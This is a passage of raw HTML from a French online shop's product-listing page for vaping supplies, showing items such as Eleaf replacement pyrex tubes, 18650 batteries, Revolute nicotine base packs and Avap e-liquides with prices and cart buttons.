"https://www.creation-vap.fr/1833-home_default/pyrex-rt22-eleaf.jpg" alt = "Pyrex RT22 Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1833-large_default/pyrex-rt22-eleaf.jpg" > <span class="product-additional" data-idproduct="1150"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1150" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1150" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1150" name="id_product_attribute"> <input type="hidden" value="1150" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1150" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1150" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1150" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1150" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/1150-pyrex-rt22-eleaf.html">Pyrex RT22 Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1150" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">3,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le pyrex de remplacement RT22 fabriqué par Eleaf pour remplacer le pyrex cassé de votre atomiseur RT22. Ce produit possède une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2481" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accusbatterie/2481-accu-18650-lv-power-2500mah.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5114-home_default/accu-18650-lv-power-2500mah.jpg" alt = "Accu 18650 LV- Power 2500mAh | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5114-large_default/accu-18650-lv-power-2500mah.jpg" > <span class="product-additional" data-idproduct="2481"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="198" class="quantity_product quantity_product_2481" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2481" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2481" name="id_product_attribute"> <input type="hidden" value="2481" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2481" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2481" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2481" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2481" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accusbatterie/2481-accu-18650-lv-power-2500mah.html">Accu 18650 LV- Power 2500mAh</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2481" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.9">6,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez une&nbsp;batterie pour vos cigarette électronique&nbsp;puissante&nbsp; ne cherchez plus&nbsp;les&nbsp;batteries&nbsp;Lv-Power&nbsp;18650&nbsp;vont vous ravirent avec une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1656" data-id-product-attribute="6113" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-revolute/1656-6113-base-1-litre-revolute-06mg.html#/90-pg_vg-50_50" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2662-home_default/base-1-litre-revolute-06mg.jpg" alt = "Base 1 Litre Revolute 06Mg | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2662-large_default/base-1-litre-revolute-06mg.jpg" > <span class="product-additional" data-idproduct="1656"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_1656" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1656" name="minimal_quantity"> <input type="hidden" value="6113" class="id_product_attribute id_product_attribute_1656" name="id_product_attribute"> <input type="hidden" value="1656" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1656" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1656" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1656" data-id-product-attribute="6113" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1656" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-revolute/1656-6113-base-1-litre-revolute-06mg.html#/90-pg_vg-50_50">Base 1 Litre Revolute 06Mg</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1656" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="38.9">38,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Revolute vous présente son pack d'1 litre de base neutre en 50/50 PG/VG ou en 30/70 PG/VG accompagné de ses 30 boosters de nicotine afin de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2191" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/2191-e-liquide-pink-devil-90-ml-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6398-home_default/e-liquide-pink-devil-90-ml-avap.jpg" alt = "E-Liquide Pink Devil 100 Ml Avap | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6398-large_default/e-liquide-pink-devil-90-ml-avap.jpg" > <span class="product-additional" data-idproduct="2191"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2191" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2191" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2191" name="id_product_attribute"> <input type="hidden" value="2191" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2191" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2191" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2191" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2191" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/2191-e-liquide-pink-devil-90-ml-avap.html">E-Liquide Pink Devil 100 Ml Avap</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2191" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez-ici le&nbsp;e-liquide Français Pink&nbsp;Devil&nbsp;de chez&nbsp;Avap, savourez un cocktail fruité à base de framboise, de cerise, de pomme et de citron...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="822" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/822-pyrex-lyche-4ml-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5838-home_default/pyrex-lyche-4ml-eleaf.jpg" alt = "Pyrex Lyche 4Ml Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5838-large_default/pyrex-lyche-4ml-eleaf.jpg" > <span class="product-additional" data-idproduct="822"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_822" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_822" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_822" name="id_product_attribute"> <input type="hidden" value="822" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_822" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_822" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="822" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="822" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/822-pyrex-lyche-4ml-eleaf.html">Pyrex Lyche 4Ml Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="822" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le pyrex de rechange pour votre atomiseur Lyche 4ml de chez Eleaf, il vous permettra de donner un second souffle à votre atomiseur...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="260" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/260-e-liquide-red-devil-100-ml-pret-a-vaper-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7446-home_default/e-liquide-red-devil-100-ml-pret-a-vaper-avap.jpg" alt = "E-Liquide Red Devil Avap 100Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7446-large_default/e-liquide-red-devil-100-ml-pret-a-vaper-avap.jpg" > <span class="product-additional" data-idproduct="260"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="5" class="quantity_product quantity_product_260" name="quantity_product"> <input type="hidden" value="0" class="minimal_quantity minimal_quantity_260" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_260" name="id_product_attribute"> <input type="hidden" value="260" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_260" name="qty" value="0" data-min="0"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_260" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="260" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="260" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/260-e-liquide-red-devil-100-ml-pret-a-vaper-avap.html">E-Liquide Red Devil Avap 100Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="260" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le prêt à vaper&nbsp;e-liquide&nbsp;du démon qui va vous faire découvrir la complexité des fruits rouges associés à une absinthe qui vous laissera en...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1150" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/1150-pyrex-rt22-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1833-home_default/pyrex-rt22-eleaf.jpg" alt = "Pyrex RT22 Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1833-large_default/pyrex-rt22-eleaf.jpg" > <span class="product-additional" data-idproduct="1150"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1150" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1150" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1150" name="id_product_attribute"> <input type="hidden" value="1150" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1150" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1150" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1150" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1150" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/1150-pyrex-rt22-eleaf.html">Pyrex RT22 Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1150" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">3,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le pyrex de remplacement RT22 fabriqué par Eleaf pour remplacer le pyrex cassé de votre atomiseur RT22. Ce produit possède une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2481" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accusbatterie/2481-accu-18650-lv-power-2500mah.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5114-home_default/accu-18650-lv-power-2500mah.jpg" alt = "Accu 18650 LV- Power 2500mAh | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5114-large_default/accu-18650-lv-power-2500mah.jpg" > <span class="product-additional" data-idproduct="2481"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="198" class="quantity_product quantity_product_2481" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2481" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2481" name="id_product_attribute"> <input type="hidden" value="2481" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2481" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2481" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2481" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2481" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accusbatterie/2481-accu-18650-lv-power-2500mah.html">Accu 18650 LV- Power 2500mAh</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2481" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.9">6,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez une&nbsp;batterie pour vos cigarette électronique&nbsp;puissante&nbsp; ne cherchez plus&nbsp;les&nbsp;batteries&nbsp;Lv-Power&nbsp;18650&nbsp;vont vous ravirent avec une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1656" data-id-product-attribute="6113" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-revolute/1656-6113-base-1-litre-revolute-06mg.html#/90-pg_vg-50_50" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2662-home_default/base-1-litre-revolute-06mg.jpg" alt = "Base 1 Litre Revolute 06Mg | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2662-large_default/base-1-litre-revolute-06mg.jpg" > <span class="product-additional" data-idproduct="1656"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_1656" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1656" name="minimal_quantity"> <input type="hidden" value="6113" class="id_product_attribute id_product_attribute_1656" name="id_product_attribute"> <input type="hidden" value="1656" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1656" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1656" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span 